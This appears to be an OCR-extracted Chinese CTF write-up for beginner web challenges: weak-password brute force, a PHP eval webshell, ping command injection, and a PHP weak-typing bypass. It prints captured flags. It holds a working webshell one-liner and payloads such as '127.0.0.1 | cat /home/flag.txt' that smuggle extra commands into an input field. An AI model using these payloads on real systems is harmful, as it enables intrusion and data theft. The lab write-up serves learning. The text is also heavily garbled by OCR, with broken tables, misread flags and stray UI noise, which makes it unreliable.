|                                                                                                    |                 |                   |             |
| cyberpeace{1df7ec300eb87834a78a7b5f77af5e55}                                                                                                    |                 |                   |             |
|                                                                                                    |                 |                   |             |
|                                                                                                    |                 |                   |             |
| <b>己成。</b>                                                                                                    |                 |                   |             |
| L: weak_auth                                                                                                    |                 |                   |             |
| 值便输入,提示用admin登录,然后进入                                                                                                    |                 |                   |             |
| 🛛 🔏 111.198.29.45:54983/check.php                                                                                                    |                 |                   |             |
| 狐官方站点                                                                                                    |                 |                   |             |
|                                                                                                    | check.php页面,空白, | 看源码,提示            | 示要用字        |
| ,burp抓包拦截                                                                                                    |                 |                   |             |
| š码爆破具体流程这里就不再赘述,最后查看攻击后的响应包列表,发现密码为12<br>2.,就找到了flag。                                                                                                    | 23456时,响应包的长周   | 度和别的不一样           | 羊,查看        |

Cyberneace {B8C8C412FB74FE5E9B2FDBD7907E397F} (!--maybe you need a dictionary-->

| -,,,,,,,,                                                                                                    | - ,                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 十 <b>: webshell</b><br>田backbar                                                                                                    |                                                                                                    |
| 用post方式传递一句shell=system('cat flag.txt');注意,最后分号不能省略。                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| ← → C @ 0 월 111.198.29.45:54168                                                                                                    | <sup>∞</sup> ☆ ± II\ □ 0 4 ⊕ 5 = <sup>∞</sup> ☆                                                                                                    |
|                                                                                                    | □移动设备上的书签                                                                                                    |
|                                                                                                    |                                                                                                    |
| 你会使用webshell吗?<br>cyberpeace(0d41d645a675f52809f80ad8ac1632f5) php<br @eval(\$_POST['shell']);?>                                                                                                    |                                                                                                    |
| 你会使用webshell吗?<br>cyberpeace(0d41d645a675f52809f90ad8ac1632f5) php<br @eval(\$_POST[shell]);?>                                                                                                    | تا ۰۰۰ ×<br>Contribute nowel HackBar v2                                                                                                    |
| (尔会使用webshell吗?<br>cyberpeace(0d41d645a675f52809f90ad8ac1632f5) php<br @eval(\$_POST['shell']);?><br>C ① 查看器 ② 控制台 D 调试器 ↑↓ 网络 () 样式编编器 ① 性能 ③ 内存 已 存储 ↑ 无随時环境 ● HackBar<br>Encryption × Encoding × SQL × XSS × LFI × XXE × Other ×<br>■ Load URL<br>↓ thtp://111.198.29.45:54168/                                                                                                    | Contribute now! HackBar v2                                                                                                    |
| 你会使用webshell吗?<br>cyberpeace(0d41d645a675f52809f90ad8ac1632f5) php<br @eval(\$_POST['shell']);?><br>Encryption → Encoding → SQL → XSS → LFI → XXE → Other →                                                                                                    | Contribute now! HackBar v2                                                                                                    |
| 你会使用webshell吗?<br>cyberpeace(0d41d645a675f52809f90ad8ac1632f5) php<br @eval(\$_POST['shell']);?><br>© 查看器 ② 控制给 〕 调试器 1↓ 网络 〔) 样式编辑器 ① 性能 ① 内存 音 存储 音 无趣得环境 ● HackBar<br>Encryption ← Encoding ← SQL ← XSS ← LFI ← XXE ← Other ←<br>■ Load URL<br>■ Load URL<br>■ http://111.198.29.45:54168/<br>■ Spit URL<br>● Post data ] Referer ] User Agent ] Cookies Clear All<br>shell=system('cat flag.txt'); | ت] ۰۰۰۰ ×<br>Contribute nowt HackBar v2<br>مال المعادية المعادية المعاديية المعادية المعادية المع |

&&的作用是前一条命令执行成功时,才执行后一条命令。

在输入框添加127.0.0.1 | find / -name "flag.txt"

### PING

| PING<br>ping -c 3 127.0.0.1   find / -name "flag.txt" | 青输入需要ping的地址                         |
|-------------------------------------------------------|--------------------------------------|
| PING<br>ping -c 3 127.0.0.1   find / -name "flag.txt" |                                      |
| ping -c 3 127.0.0.1   find / -name "flag.txt"         | PING                                 |
|                                                       | ing -c 3 127.0.0.1   find / -name "f |

## 然后根据显示再拼接 127.0.0.1 | cat /home/flag.txt

## PING

请输入需要ping的地址 PING

ping -c 3 127.0.0.1 | cat /home/flag.txt cyberpeace{978cced3b847ef4d0276b98ac76d5816}

拿到了flag。 十二: simple\_php

```
show_source(_FILE_);
include("config.php");
$a=@$_GET['a'];
$b=@$_GET['b'];
if($a==0 and $a){
        echo $flag1;
}
if(is_numeric($b)){
        exit();
}
if($b>1234){
        echo $flag2;
}
```

https://blog.csdn.net/Lorezon

解读一下就是必须同时满足 a==0 和if a为真 时,才显示flag1。b不能是数字且当 b > 1234 才会显示flag2,那么真正的flag就是 flag1+flag2。

页面输入/index.php?a=abc,发现

```
←)→ C' @
                             111.198.29.45:48946/index.php?a=abc
📄 火狐官方站点 📄 常用网址 📄 火狐官方站点
<?php
show_source(__FILE__);
include("config.php");
$a=@$ GET['a'];
$b=@$_GET['b'];
if($a==0 and $a){
       echo $flag1;
}
if(is_numeric($b)){
       exit();
}
if($b>1234){
       echo $flag2;
}
?>
```

#### Cyberpeace{647E37C7627CC3E401

出现了falg1,这里是因为php中的弱类型比较会使'abc' == 0为真。 然后继续拼接a=abc&b=1235a,得到flag2

```
      (←) → (C* ①)
      ① # 111.198.29.45:48946/index.php?a=abc&b=12345a
      ○ # ... ① ● #

      > ×気度方弦点
      ● 常用限址
      → 気度方弦点
      ○ *

      ?php
      ... ○
      ... ○
      ... ○

      show_source(_FILE_);
      ... ○
      ... ○
      ... ○

      include("config.php"):
      ... ○
      ... ○
      ... ○

      Sb=45_GCT['b']:
      ... ○
      ... ○
      ... ○

      if($a=0 and $a){
      ... ○
      ... ○
      ... ○

      echo $flag1;
      ... ○
      ... ○
      ... ○

      if($b>1234){
      ... ○
      ... ○
      ... ○

      echo $flag2;
      ... ○
      ... ○
      ... ○
      ... ○

      ?>
      Cyberpeace(647E37C7627CC3E4019EC69324F66C7C)
      ... ○
      ... ○
      ... ○
```

这就是完整的flag。